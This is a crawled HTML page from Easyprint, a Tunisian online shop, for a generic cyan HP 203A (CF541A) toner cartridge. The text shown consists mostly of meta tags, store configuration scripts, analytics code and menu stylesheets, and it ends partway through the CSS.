

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.easyprint.tn/fr/cartouches-laser/3084--hp-203a-cf541a-toner-generique-bleu.html
body_size: 37543
content:
<!doctype html>
 <html lang="fr" data-vers="1.7.6.8">

 <head>
  
  
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">

 <meta name="viewport" content="width=device-width, initial-scale=1">

  <link rel="canonical" href="https://www.easyprint.tn/fr/cartouches-laser/3084--hp-203a-cf541a-toner-generique-bleu.html">




            <meta property="og:type" content="product">
        <meta property="og:url" content="https://www.easyprint.tn/fr/cartouches-laser/3084--hp-203a-cf541a-toner-generique-bleu.html">
        <meta property="og:title" content="Toner Toner HP 203A (CF541A) - Adaptable (BLEU) prix Tunisie | Easyprint">
        <meta property="og:site_name" content="Easyprint">
        <meta property="og:description" content="Commandez {product_name} sur {shop_name} et faites confiance à notre expertise pour vos achats en toute sérénité.">
        <meta property="og:image" content="https://www.easyprint.tn/img/social/176683383552140.jpg">
          <meta property="product:pretax_price:amount" content="38">
    <meta property="product:pretax_price:currency" content="TND">
    <meta property="product:price:amount" content="45.22">
    <meta property="product:price:currency" content="TND">
              <meta name="twitter:title" content="Toner Toner HP 203A (CF541A) - Adaptable (BLEU) prix Tunisie | Easyprint">
        <meta name="twitter:description" content="Commandez {product_name} sur {shop_name} et faites confiance à notre expertise pour vos achats en toute sérénité.">
        <meta name="twitter:image" content="https://www.easyprint.tn/img/social/176683383552140.jpg">
        <meta name="twitter:card" content="summary_large_image">
                                    <meta name="google-site-verification" content="google-site-verification=_OIuOR62Fqo_9IY8mmILvH6CMDNMqT-y-cqFFoYjN4E" />
                    <script type='application/ld+json' class='ets-seo-schema-graph--main'>
            {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.easyprint.tn/#website","url":"https://www.easyprint.tn/","name":"Easyprint","potentialAction":{"@type":"SearchAction","target":"https://www.easyprint.tn/search?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"Organization","@id":"https://www.easyprint.tn/#organization","name":"Easyprint","url":"https://www.easyprint.tn/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.easyprint.tn/#logo","url":"https://www.easyprint.tn/img/social/176683383552140.jpg","caption":"Easyprint"},"image":{"@id":"https://www.easyprint.tn/#logo"}},{"@type":"BreadcrumbList","@id":"https://www.easyprint.tn/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","name":"Home","@id":"https://www.easyprint.tn/fr/","url":"https://www.easyprint.tn/fr/"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","name":"Cartouches Laser","@id":"https://www.easyprint.tn/fr/71-cartouches-laser","url":"https://www.easyprint.tn/fr/71-cartouches-laser"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","name":"Toner HP 203A (CF541A) - Adaptable (BLEU)","@id":"https://www.easyprint.tn/fr/cartouches-laser/3084--hp-203a-cf541a-toner-generique-bleu.html","url":"https://www.easyprint.tn/fr/cartouches-laser/3084--hp-203a-cf541a-toner-generique-bleu.html"}}]}]}
        </script>
    


  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1765193464">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1765193464">

<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.0.0/dist/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">

  <link rel="preload" as="font" href="/themes/grainfoodmarket/assets/css/570eb83859dc23dd0eec423a49e147fe.woff2" type="font/woff2" crossorigin>

  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Hind" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.easyprint.tn/themes/grainfoodmarket/assets/cache/theme-315fe9461.css" type="text/css" media="all">




  

<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"></script>

  <script type="text/javascript">
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0TND"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0TND"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0TND"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0TND"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"gratuit"},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Dinar tunisien","iso_code":"TND","iso_code_num":"788","sign":"TND"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"HP 203A (CF541A) - Toner g\u00e9n\u00e9rique (BLEU)%separator%%shop-name%","description":"Trouvez le toner HP de bonne qualit\u00e9 et \u00e9conomique. Commandez d\u00e8s maintenant et profitez d'une livraison rapide et d'un excellent service client chez Easyprint","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-TN":true,"currency-TND":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-3084":true,"product-Toner HP 203A (CF541A) - Adaptable (BLEU)":true,"product-id-category-71":true,"product-id-manufacturer-3":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Easyprint","logo":"\/img\/easyprint-logo-1749036876.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.easyprint.tn\/","current_url":"https:\/\/www.easyprint.tn\/fr\/cartouches-laser\/3084--hp-203a-cf541a-toner-generique-bleu.html","shop_domain_url":"https:\/\/www.easyprint.tn","img_ps_url":"https:\/\/www.easyprint.tn\/img\/","img_cat_url":"https:\/\/www.easyprint.tn\/img\/c\/","img_lang_url":"https:\/\/www.easyprint.tn\/img\/l\/","img_prod_url":"https:\/\/www.easyprint.tn\/img\/p\/","img_manu_url":"https:\/\/www.easyprint.tn\/img\/m\/","img_sup_url":"https:\/\/www.easyprint.tn\/img\/su\/","img_ship_url":"https:\/\/www.easyprint.tn\/img\/s\/","img_store_url":"https:\/\/www.easyprint.tn\/img\/st\/","img_col_url":"https:\/\/www.easyprint.tn\/img\/co\/","img_url":"https:\/\/www.easyprint.tn\/themes\/grainfoodmarket\/assets\/img\/","css_url":"https:\/\/www.easyprint.tn\/themes\/grainfoodmarket\/assets\/css\/","js_url":"https:\/\/www.easyprint.tn\/themes\/grainfoodmarket\/assets\/js\/","pic_url":"https:\/\/www.easyprint.tn\/upload\/","pages":{"address":"https:\/\/www.easyprint.tn\/fr\/adresse","addresses":"https:\/\/www.easyprint.tn\/fr\/adresses","authentication":"https:\/\/www.easyprint.tn\/fr\/connexion","cart":"https:\/\/www.easyprint.tn\/fr\/panier","category":"https:\/\/www.easyprint.tn\/fr\/index.php?controller=category","cms":"https:\/\/www.easyprint.tn\/fr\/index.php?controller=cms","contact":"https:\/\/www.easyprint.tn\/fr\/nous-contacter","discount":"https:\/\/www.easyprint.tn\/fr\/reduction","guest_tracking":"https:\/\/www.easyprint.tn\/fr\/suivi-commande-invite","history":"https:\/\/www.easyprint.tn\/fr\/historique-commandes","identity":"https:\/\/www.easyprint.tn\/fr\/identite","index":"https:\/\/www.easyprint.tn\/fr\/","my_account":"https:\/\/www.easyprint.tn\/fr\/mon-compte","order_confirmation":"https:\/\/www.easyprint.tn\/fr\/confirmation-commande","order_detail":"https:\/\/www.easyprint.tn\/fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.easyprint.tn\/fr\/suivi-commande","order":"https:\/\/www.easyprint.tn\/fr\/commande","order_return":"https:\/\/www.easyprint.tn\/fr\/index.php?controller=order-return","order_slip":"https:\/\/www.easyprint.tn\/fr\/avoirs","pagenotfound":"https:\/\/www.easyprint.tn\/fr\/page-introuvable","password":"https:\/\/www.easyprint.tn\/fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.easyprint.tn\/fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.easyprint.tn\/fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.easyprint.tn\/fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.easyprint.tn\/fr\/promotions","product":"https:\/\/www.easyprint.tn\/fr\/index.php?controller=product","search":"https:\/\/www.easyprint.tn\/fr\/recherche","sitemap":"https:\/\/www.easyprint.tn\/fr\/plan du site","stores":"https:\/\/www.easyprint.tn\/fr\/magasins","supplier":"https:\/\/www.easyprint.tn\/fr\/fournisseur","register":"https:\/\/www.easyprint.tn\/fr\/connexion?create_account=1","order_login":"https:\/\/www.easyprint.tn\/fr\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/www.easyprint.tn\/fr\/cartouches-laser\/3084--hp-203a-cf541a-toner-generique-bleu.html","en-us":"https:\/\/www.easyprint.tn\/en\/laser-catridges\/3084-toner-generique-ink-me-equivalent-a-hp-203a-cf541a-cyan-bleu.html"},"theme_assets":"\/themes\/grainfoodmarket\/assets\/","actions":{"logout":"https:\/\/www.easyprint.tn\/fr\/?mylogout="},"no_picture_image":{"bySize":{"attributes_default":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-attributes_default.jpg","width":50,"height":50},"slider_photo":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-slider_photo.jpg","width":90,"height":90},"small_default":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-cart_default.jpg","width":112,"height":113},"menu_default":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-menu_default.jpg","width":180,"height":180},"catalog_small":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-catalog_small.jpg","width":184,"height":184},"home_default":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-home_default.jpg","width":255,"height":255},"catalog_large":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-catalog_large.jpg","width":398,"height":398},"medium_default":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-large_default.jpg","width":540,"height":540},"product_zoom":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-product_zoom.jpg","width":1200,"height":1200}},"small":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-attributes_default.jpg","width":50,"height":50},"medium":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-catalog_small.jpg","width":184,"height":184},"large":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-product_zoom.jpg","width":1200,"height":1200},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Prix"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.easyprint.tn\/fr\/"},{"title":"Cartouches Laser","url":"https:\/\/www.easyprint.tn\/fr\/71-cartouches-laser"},{"title":"Toner HP 203A (CF541A) - Adaptable (BLEU)","url":"https:\/\/www.easyprint.tn\/fr\/cartouches-laser\/3084--hp-203a-cf541a-toner-generique-bleu.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769588263,"static_token":"6da639ffa75b730bc7e4a1f8a29aa05c","token":"a1c0cf64cc3cc5d4ecb20efcc5558d19"};
        var psemailsubscription_subscription = "https:\/\/www.easyprint.tn\/fr\/module\/ps_emailsubscription\/subscription";
      </script>



    <script async src="https://www.googletagmanager.com/gtag/js?id=G-928NCHJG2Z"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag(
      'config',
      'G-928NCHJG2Z',
      {
        'debug_mode':false
        , 'anonymize_ip': true                      }
    );
  </script>

 <script>
	var an_productattributes = {
		controller: "https://www.easyprint.tn/fr/module/an_productattributes/ajax",
		config: JSON.parse('{\"type_view\":\"standart\",\"color_type_view\":\"color\",\"display_add_to_cart\":\"1\",\"display_quantity\":\"0\",\"display_labels\":\"0\",\"product_miniature\":\".js-product-miniature\",\"thumbnail_container\":\".thumbnail-container\",\"price\":\".price\",\"regular_price\":\".regular-price\",\"product_price_and_shipping\":\".product-price-and-shipping\",\"separator\":\" \\/ \",\"background_sold_out\":\"#ffc427\",\"color_sold_out\":\"#ffffff\",\"background_sale\":\"#e53d60\",\"color_sale\":\"#ffffff\",\"display_prices\":\"1\",\"text_out_of_stock\":false,\"txt_out_of_stock\":false}'),
		loader: '<div class="anpa-loader js-anpa-loader"><div class="anpa-loader-bg" data-js-loader-bg=""></div><div class="anpa-loader-spinner" data-js-loader-spinner=""><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background-image: none; display: block; shape-rendering: auto; animation-play-state: running; animation-delay: 0s; background-position: initial initial; background-repeat: initial initial;" width="254px" height="254px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"><path fill="none" stroke="#1d0e0b" stroke-width="3" stroke-dasharray="42.76482137044271 42.76482137044271" d="M24.3 30C11.4 30 5 43.3 5 50s6.4 20 19.3 20c19.3 0 32.1-40 51.4-40 C88.6 30 95 43.3 95 50s-6.4 20-19.3 20C56.4 70 43.6 30 24.3 30z" stroke-linecap="round" style="transform: scale(0.22); transform-origin: 50px 50px; animation-play-state: running; animation-delay: 0s;"> <animate attributeName="stroke-dashoffset" repeatCount="indefinite" dur="1s" keyTimes="0;1" values="0;256.58892822265625" style="animation-play-state: running; animation-delay: 0s;"></animate></path></svg></div></div>',
	}
</script><script>
	var an_stickyaddtocart = {
		controller: "https://www.easyprint.tn/fr/module/an_stickyaddtocart/ajax",
	}
</script><style>.ets_mm_megamenu .mm_menus_li h4,
.ets_mm_megamenu .mm_menus_li h5,
.ets_mm_megamenu .mm_menus_li h6,
.ets_mm_megamenu .mm_menus_li h1,
.ets_mm_megamenu .mm_menus_li h2,
.ets_mm_megamenu .mm_menus_li h3,
.ets_mm_megamenu .mm_menus_li h4 *:not(i),
.ets_mm_megamenu .mm_menus_li h5 *:not(i),
.ets_mm_megamenu .mm_menus_li h6 *:not(i),
.ets_mm_megamenu .mm_menus_li h1 *:not(i),
.ets_mm_megamenu .mm_menus_li h2 *:not(i),
.ets_mm_megamenu .mm_menus_li h3 *:not(i),
.ets_mm_megamenu .mm_menus_li > a{
    font-family: 'Hind';
}
.ets_mm_megamenu *:not(.fa):not(i){
    font-family: 'Hind';
}

.ets_mm_block *{
    font-size: 15px;
}    

@media (min-width: 768px){
/*layout 1*/
    .ets_mm_megamenu.layout_layout1{
        background: #ffffff;
    }
    .layout_layout1 .ets_mm_megamenu_content{
      background: linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -webkit-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -o-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
    }
    .ets_mm_megamenu.layout_layout1:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #ffffff;
    }

    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout1 .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item *{
        color: #000000
    }
    .layout_layout1 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #000000
    }
    .layout_layout1 .mm_menus_li:hover > a, 
    .layout_layout1 .mm_menus_li.active > a,
    #header .layout_layout1 .mm_menus_li:hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    .layout_layout1:hover .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout1 .mm_menus_li.active > a{
        color: #e6007e;
    }
    
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a:before,
    .layout_layout1.ybc_vertical_menu:hover .ybc-menu-vertical-button:before,
    .layout_layout1:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar,
    .ybc-menu-vertical-button.layout_layout1:hover{background-color: #e6007e;}
    
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover{
        background: #ffffff;
    }
    
    .layout_layout1.ets_mm_megamenu .mm_columns_ul,
    .layout_layout1.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout1 .ets_mm_block_content a,
    #header .layout_layout1 .ets_mm_block_content p,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li > a{
        color: #666666;
    }
    
    .layout_layout1 .mm_columns_ul h1,
    .layout_layout1 .mm_columns_ul h2,
    .layout_layout1 .mm_columns_ul h3,
    .layout_layout1 .mm_columns_ul h4,
    .layout_layout1 .mm_columns_ul h5,
    .layout_layout1 .mm_columns_ul h6,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout1 .mm_columns_ul .h1,
    .layout_layout1 .mm_columns_ul .h2,
    .layout_layout1 .mm_columns_ul .h3,
    .layout_layout1 .mm_columns_ul .h4,
    .layout_layout1 .mm_columns_ul .h5,
    .layout_layout1 .mm_columns_ul .h6{
        color: #666666;
    }
    
    
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1 li:hover > a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{color: #e6007e;}
    
    
/*end layout 1*/
    
    
    /*layout 2*/
    .ets_mm_megamenu.layout_layout2{
        background-color: #3cabdb;
    }
    
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout2 .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout2 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a, 
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout2:hover .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout2:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout2.ybc_vertical_menu:hover{
        background-color: #50b4df;
    }
    
    .layout_layout2.ets_mm_megamenu .mm_columns_ul,
    .layout_layout2.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout2 .ets_mm_block_content a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout2 .mm_columns_ul h1,
    .layout_layout2 .mm_columns_ul h2,
    .layout_layout2 .mm_columns_ul h3,
    .layout_layout2 .mm_columns_ul h4,
    .layout_layout2 .mm_columns_ul h5,
    .layout_layout2 .mm_columns_ul h6,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout2 .mm_columns_ul .h1,
    .layout_layout2 .mm_columns_ul .h2,
    .layout_layout2 .mm_columns_ul .h3,
    .layout_layout2 .mm_columns_ul .h4,
    .layout_layout2 .mm_columns_ul .h5,
    .layout_layout2 .mm_columns_ul .h6{
        color: #414141;
    }
    
    
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 li:hover > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    
    
    /*layout 3*/
    .ets_mm_megamenu.layout_layout3,
    .layout_layout3 .mm_tab_li_content{
        background-color: #333333;
        
    }
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout3 .ybc-menu-vertical-button,
    .layout_layout3 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout3 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout3 .mm_menus_li:hover > a, 
    .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout3 .mm_menus_li:hover > a,
    #header .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3:hover .ybc-menu-vertical-button,
    .layout_layout3:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        color: #ffffff;
    }
    
    .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout3.ybc_vertical_menu:hover,
    .layout_layout3 .mm_tabs_li.open .mm_columns_contents_ul,
    .layout_layout3 .mm_tabs_li.open .mm_tab_li_content {
        background-color: #000000;
    }
    .layout_layout3 .mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content .mm_tab_name::before{
        border-right-color: #000000;
    }
    .layout_layout3.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout3 .mm_menus_ul.ets_mn_submenu_full_height .mm_menus_li:hover a::before,
    .layout_layout3.ybc_vertical_menu .mm_menus_ul{
        background-color: #000000;
        border-color: #000000;
    }
    #header .layout_layout3 .ets_mm_block_content a,
    #header .layout_layout3 .ets_mm_block_content p,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li > a{
        color: #dcdcdc;
    }
    
    .layout_layout3 .mm_columns_ul h1,
    .layout_layout3 .mm_columns_ul h2,
    .layout_layout3 .mm_columns_ul h3,
    .layout_layout3 .mm_columns_ul h4,
    .layout_layout3 .mm_columns_ul h5,
    .layout_layout3 .mm_columns_ul h6,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout3 .mm_columns_ul .h1,
    .layout_layout3 .mm_columns_ul .h2,
    .layout_layout3 .mm_columns_ul .h3,
    .layout_layout3.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li:hover > a,
    .layout_layout3 .mm_columns_ul .h4,
    .layout_layout3 .mm_columns_ul .h5,
    .layout_layout3 .mm_columns_ul .h6{
        color: #ec4249;
    }
    
    
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    /*layout 4*/
    
    .ets_mm_megamenu.layout_layout4{
        background-color: #ffffff;
    }
    .ets_mm_megamenu.layout_layout4:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #ffffff;
    }

    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout4 .ybc-menu-vertical-button,
    .layout_layout4 .mm_extra_item *{
        color: #333333
    }
    .layout_layout4 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    
    .layout_layout4 .mm_menus_li:hover > a, 
    .layout_layout4 .mm_menus_li.active > a,
    #header .layout_layout4 .mm_menus_li:hover > a,
    .layout_layout4:hover .ybc-menu-vertical-button,
    #header .layout_layout4 .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout4:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    
